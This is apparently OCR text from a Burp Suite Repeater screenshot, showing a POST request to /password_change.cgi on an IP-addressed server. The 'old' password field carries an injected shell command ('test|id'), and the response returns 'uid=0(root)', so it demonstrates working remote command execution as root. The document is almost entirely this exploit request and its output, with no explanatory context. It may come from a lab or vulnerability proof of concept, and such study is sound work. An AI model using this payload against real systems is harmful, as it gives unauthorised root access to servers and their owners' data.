 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < >
Target: https://124.70.64.48:41401 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /password_change.cgi HTTP/1.1
2 Host: 124.70.64.48:41401
3 Cookie: redirect=1; testing=1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://124.70.64.48:41401/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 60
13 Connection: close
14
15 user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Failed to change password : The
current password is
incorrectuid=0(root) gid=0(root)
groups=0(root)
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (6)
Request Cookies (2)
Request Headers (12)
Done
英
48,872 bytes | 325 millis